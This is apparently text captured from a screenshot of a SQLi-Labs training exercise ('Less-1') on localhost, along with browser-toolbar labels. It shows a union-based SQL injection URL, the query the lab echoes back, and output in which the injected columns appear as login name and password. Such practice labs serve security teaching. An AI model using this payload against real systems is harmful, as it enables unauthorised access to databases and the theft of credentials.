 Load URL
http://localhost/sqli/Less-1/?id=1' and 1=2 union select 1,2,3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=2 union select 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1